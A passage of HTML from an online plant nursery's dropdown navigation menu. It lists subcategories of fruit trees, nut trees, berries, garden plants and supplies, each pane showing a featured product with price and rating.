                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d" role="menuitem"><span>Nut Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Fruit Trees</span>
                                                        <a class="btn btn-secondary" href="/products/fruit-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Fruit Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/fruit-trees/apple-trees" role="menuitem">Apple Trees</a></li><li role="presentation"><a href="/products/fruit-trees/apricot-trees" role="menuitem">Apricot Trees</a></li><li role="presentation"><a href="/products/fruit-trees/avocado-trees" role="menuitem">Avocado Trees</a></li><li role="presentation"><a href="/products/fruit-trees/banana-plants" role="menuitem">Banana Plants</a></li><li role="presentation"><a href="/products/fruit-trees/cherry-trees" role="menuitem">Cherry Trees</a></li><li role="presentation"><a href="/products/fruit-trees/citrus-trees" role="menuitem">Citrus Trees</a></li><li role="presentation"><a href="/products/fruit-trees/fig-trees" role="menuitem">Fig Trees</a></li><li role="presentation"><a href="/products/fruit-trees/guava-trees" role="menuitem">Guava Trees</a></li><li role="presentation"><a href="/products/fruit-trees/jujube-trees" role="menuitem">Jujube Trees</a></li><li role="presentation"><a href="/products/fruit-trees/loquat-trees" role="menuitem">Loquat Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/fruit-trees/mulberry-trees" role="menuitem">Mulberry Trees</a></li><li role="presentation"><a href="/products/fruit-trees/nectarine-trees" role="menuitem">Nectarine Trees</a></li><li role="presentation"><a href="/products/fruit-trees/olive-trees" role="menuitem">Olive Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pawpaw-trees" role="menuitem">Pawpaw Trees</a></li><li role="presentation"><a href="/products/fruit-trees/peach-trees" role="menuitem">Peach Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pear-trees" role="menuitem">Pear Trees</a></li><li role="presentation"><a href="/products/fruit-trees/persimmon-trees" role="menuitem">Persimmon Trees</a></li><li role="presentation"><a href="/products/fruit-trees/plum-trees" role="menuitem">Plum Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pomegranate-trees" role="menuitem">Pomegranate Trees</a></li><li role="presentation"><a href="/products/fruit-trees/fruit-tree-assortments" role="menuitem">Fruit Tree Assortments</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/columnar-fruit-trees" role="menuitem">Columnar Fruit Trees</a></li><li role="presentation"><a href="/tags/disease-resistant-fruit-trees" role="menuitem">Disease-Resistant Fruit Trees</a></li><li role="presentation"><a href="/tags/dwarf-fruit-trees" role="menuitem">Dwarf Fruit Trees</a></li><li role="presentation"><a href="/tags/fruit-tree-collections" role="menuitem">Fruit Tree Collections</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/heirloom-fruit-trees" role="menuitem">Heirloom Fruit Trees</a></li><li role="presentation"><a href="/tags/indoor-fruit-trees" role="menuitem">Indoor Fruit Trees</a></li><li role="presentation"><a href="/tags/semi-dwarf-fruit-trees" role="menuitem">Semi-Dwarf Fruit Trees</a></li><li role="presentation"><a href="/tags/stark-picks" role="menuitem">Stark Picks</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id36">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/fruit-trees/mulberry-trees/dwarf-everbearing-mulberry" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Dwarf Everbearing Mulberry Fruit" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/5038-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Dwarf Everbearing Mulberry</span>
                                    <span class="rating-4-0" title="3.8 stars out of 5" aria-label="3.8 stars out of 5 from 237 reviews">(237)</span>
                                    <span class="price">$39.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id37">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:0:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id10"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="1a805ee2-b317-45b6-8c87-3873c1267e74" role="menuitem"><span>Landscape Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Nut Trees</span>
                                                        <a class="btn btn-secondary" href="/products/nut-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Nut Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/nut-trees/almond-trees" role="menuitem">Almond Trees</a></li><li role="presentation"><a href="/products/nut-trees/chestnut-trees" role="menuitem">Chestnut Trees</a></li><li role="presentation"><a href="/products/nut-trees/filbert-hazelnut-trees" role="menuitem">Filbert Hazelnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/nut-trees/pecan-trees" role="menuitem">Pecan Trees</a></li><li role="presentation"><a href="/products/nut-trees/pistachio-trees" role="menuitem">Pistachio Trees</a></li><li role="presentation"><a href="/products/nut-trees/walnut-trees" role="menuitem">Walnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/black-walnut-trees" role="menuitem">Black Walnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/self-pollinating-pecan-trees" role="menuitem">Self-Pollinating Pecan Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id38">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-xl left-align-images-xxl">
                <div class="row product-list-item-row">
                    
                        <a href="/products/nut-trees/pecan-trees/pawnee-pecan" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Pawnee Pecan Tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2910-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Pawnee Pecan</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 55 reviews">(55)</span>
                                    <span class="price">Starting at $56.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id39">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:1:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id11"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="1a805ee2-b317-45b6-8c87-3873c1267e74">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="99a44b66-06e6-4bf7-8bde-90f1fe9da17f" role="menuitem"><span>Berry Plants</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Landscape Trees</span>
                                                        <a class="btn btn-secondary" href="/products/landscape-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Landscape Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/landscape-trees/flowering-trees" role="menuitem">Flowering Trees</a></li><li role="presentation"><a href="/products/landscape-trees/ornamental-shrubs" role="menuitem">Ornamental Shrubs</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/landscape-trees/shade-trees" role="menuitem">Shade Trees</a></li><li role="presentation"><a href="/products/landscape-trees/evergreens" role="menuitem">Evergreens</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/maple-trees" role="menuitem">Maple Trees</a></li><li role="presentation"><a href="/tags/plants-for-privacy" role="menuitem">Plants for Privacy</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/redbud-trees" role="menuitem">Redbud Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id3a">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-xl left-align-images-xxl">
                <div class="row product-list-item-row">
                    
                        <a href="/products/landscape-trees/flowering-trees/purple-robe-locust" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Locust flowers blooming." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7387-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Purple Robe Locust</span>
                                    <span class="rating-4-5" title="4.6 stars out of 5" aria-label="4.6 stars out of 5 from 180 reviews">(180)</span>
                                    <span class="price">Starting at $38.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id3b">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:2:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id12"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="99a44b66-06e6-4bf7-8bde-90f1fe9da17f">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="f472bc16-bcac-4c2d-be29-8c40a633d0f1" role="menuitem"><span>Garden Plants</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Berry Plants</span>
                                                        <a class="btn btn-secondary" href="/products/berry-plants" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Berry Plants</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/berry-plants/berry-plant-assortments" role="menuitem">Berry Plant Assortments</a></li><li role="presentation"><a href="/products/berry-plants/aronia-berry-plants" role="menuitem">Aronia Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/blackberry-plants" role="menuitem">Blackberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/blueberry-plants" role="menuitem">Blueberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/cranberry-plants" role="menuitem">Cranberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/currant-plants" role="menuitem">Currant Plants</a></li><li role="presentation"><a href="/products/berry-plants/elderberry-plants" role="menuitem">Elderberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/goji-berry-plants" role="menuitem">Goji Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/gooseberry-plants" role="menuitem">Gooseberry Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/berry-plants/grape-vines" role="menuitem">Grape Vines</a></li><li role="presentation"><a href="/products/berry-plants/honeyberry-plants" role="menuitem">Honeyberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/hybrid-berry-plants" role="menuitem">Hybrid Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/kiwi-berry-vines" role="menuitem">Kiwi Berry Vines</a></li><li role="presentation"><a href="/products/berry-plants/lingonberry-plants" role="menuitem">Lingonberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/passion-fruit-vines" role="menuitem">Passion Fruit Vines</a></li><li role="presentation"><a href="/products/berry-plants/raspberry-plants" role="menuitem">Raspberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/strawberry-plants" role="menuitem">Strawberry Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/berry-plant-collections" role="menuitem">Berry Plant Collections</a></li><li role="presentation"><a href="/tags/bushel-and-berry" role="menuitem">Bushel and Berry®</a></li><li role="presentation"><a href="/tags/everbearing-strawberries" role="menuitem">Everbearing Strawberries</a></li><li role="presentation"><a href="/tags/june-bearing-strawberries" role="menuitem">June Bearing Strawberries</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/primocane-berries" role="menuitem">Primocane Berries</a></li><li role="presentation"><a href="/tags/seedless-grapes" role="menuitem">Seedless Grapes</a></li><li role="presentation"><a href="/tags/thornless-blackberries" role="menuitem">Thornless Blackberries</a></li><li role="presentation"><a href="/tags/thornless-raspberries" role="menuitem">Thornless Raspberries</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id3c">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/berry-plants/strawberry-plants/ozark-beauty-strawberry" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Ozark Beauty Strawberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2766-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Ozark Beauty Strawberry</span>
                                    <span class="rating-3-5" title="3.7 stars out of 5" aria-label="3.7 stars out of 5 from 461 reviews">(461)</span>
                                    <span class="price">$16.99 / 25 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id3d">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:3:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id13"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="f472bc16-bcac-4c2d-be29-8c40a633d0f1">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="3da5e977-aecc-4038-8168-f7ee92d1616b" role="menuitem"><span>Tools &amp; Supplies</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Garden Plants</span>
                                                        <a class="btn btn-secondary" href="/products/garden-plants" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Garden Plants</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/garden-plants/asparagus-plants" role="menuitem">Asparagus Plants</a></li><li role="presentation"><a href="/products/garden-plants/garlic-bulbs" role="menuitem">Garlic Bulbs</a></li><li role="presentation"><a href="/products/garden-plants/herbs" role="menuitem">Herbs</a></li><li role="presentation"><a href="/products/garden-plants/horseradish-plants" role="menuitem">Horseradish Plants</a></li><li role="presentation"><a href="/products/garden-plants/hydrangeas" role="menuitem">Hydrangeas</a></li><li role="presentation"><a href="/products/garden-plants/lilacs" role="menuitem">Lilacs</a></li><li role="presentation"><a href="/products/garden-plants/onion-plants" role="menuitem">Onion Plants</a></li><li role="presentation"><a href="/products/garden-plants/organic-seed-potatoes" role="menuitem">Organic Seed Potatoes</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/garden-plants/rhubarb-plants" role="menuitem">Rhubarb Plants</a></li><li role="presentation"><a href="/products/garden-plants/roses" role="menuitem">Roses</a></li><li role="presentation"><a href="/products/garden-plants/sweet-potato-plants" role="menuitem">Sweet Potato Plants</a></li><li role="presentation"><a href="/products/garden-plants/weigela" role="menuitem">Weigela</a></li><li role="presentation"><a href="/products/garden-plants/wisteria" role="menuitem">Wisteria</a></li><li role="presentation"><a href="/products/garden-plants/additional-garden-plants" role="menuitem">Additional Garden Plants</a></li><li role="presentation"><a href="/products/garden-plants/garden-plant-assortments" role="menuitem">Garden Plant Assortments</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/knock-out-roses" role="menuitem">Knock Out® Roses</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/organic-garden-plants" role="menuitem">Organic Garden Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id3e">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/garden-plants/roses/double-knock-out-rose" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Double Knock Out® Rose" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/1137-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Double Knock Out® Rose</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 165 reviews">(165)</span>
                                    <span class="price">$15.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id3f">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:4:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id14"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="3da5e977-aecc-4038-8168-f7ee92d1616b">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="61281d3f-9d3f-497e-8228-62210e1b87d7" role="menuitem"><span>Fruit Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Tools &amp; Supplies</span>
                                                        <a class="btn btn-secondary" href="/products/tools-and-supplies" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Tools &amp; Supplies</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/tools-and-supplies/books" role="menuitem">Books</a></li><li role="presentation"><a href="/products/tools-and-supplies/gift-certificates-and-seasonal-items" role="menuitem">Gift Certificates & Seasonal Items</a></li><li role="presentation"><a href="/products/tools-and-supplies/kitchen-and-canning-supplies" role="menuitem">Kitchen & Canning Supplies</a></li><li role="presentation"><a href="/products/tools-and-supplies/pest-and-disease-controls" role="menuitem">Pest & Disease Controls</a></li><li role="presentation"><a href="/products/tools-and-supplies/soil-additives" role="menuitem">Soil Additives</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/tools-and-supplies/success-kits" role="menuitem">Success Kits</a></li><li role="presentation"><a href="/products/tools-and-supplies/tools-and-equipment" role="menuitem">Tools & Equipment</a></li><li role="presentation"><a href="/products/tools-and-supplies/tree-accessories" role="menuitem">Tree Accessories</a></li><li role="presentation"><a href="/products/tools-and-supplies/wildlife-feeders-and-houses" role="menuitem">Wildlife Feeders & Houses</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/digital-soil-meters" role="menuitem">Digital Soil Meters</a></li><li role="presentation"><a href="/tags/garden-netting" role="menuitem">Garden Netting</a></li><li role="presentation"><a href="/tags/gift-ideas" role="menuitem">Gift Ideas</a></li><li role="presentation"><a href="/tags/harvesting-supplies" role="menuitem">Harvesting Supplies</a></li><li role="presentation"><a href="/tags/irrigation-solutions" role="menuitem">Irrigation Solutions</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/natural-pest-and-disease-control" role="menuitem">Natural Pest & Disease Control</a></li><li role="presentation"><a href="/tags/organic-growing-supplies" role="menuitem">Organic-Growing Supplies</a></li><li role="presentation"><a href="/tags/pruning-tools" role="menuitem">Pruning Tools</a></li><li role="presentation"><a href="/tags/stark-fertilizers" role="menuitem">Stark® Fertilizers</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id40">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md">
                <div class="row product-list-item-row">
                    
                        <a href="/products/tools-and-supplies/tree-accessories/stark-tree-guards" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Stark® Tree Guards" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2924-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        
                                    </span>
                                </span>
